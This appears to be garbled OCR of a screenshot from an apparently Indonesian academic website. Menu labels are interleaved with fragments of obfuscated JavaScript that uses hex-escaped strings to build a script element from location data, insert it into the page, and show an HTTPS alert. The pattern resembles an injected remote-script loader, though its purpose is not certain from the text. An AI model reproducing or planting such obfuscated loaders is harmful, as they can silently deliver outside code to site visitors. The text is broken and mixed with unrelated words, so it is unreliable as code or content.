
pin
\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x
ins
x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x6
61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42
"\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\
Label
","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62
Acad
6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x
Blo
\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54
amp; 
 d=document;var s=d[_0xd052[1]](_0xd052[0]);s[_0xd052[2]]=
Parepa
ocument[_0xd052[4]])+ _0xd052[5]+
New
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
+ _0xd052[12];if(document[_0xd052[13]])
New
[_0xd052[14]](s,document[_0xd052[13]])}else
News
d052[16]](s)};if(document[_0xd052[11]][_0xd052[19]]===
New
]][_0xd052[21]](_0xd052[3]+
Pen
052[4]])+ _0xd052[5]+
Lemba
52[6]])+ _0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
Sastra
 _0xd052[12])=== -1){alert(_0xd052[23])}
Ekonom
Penyia
Resear
bela n
study 
Tarbiy
univers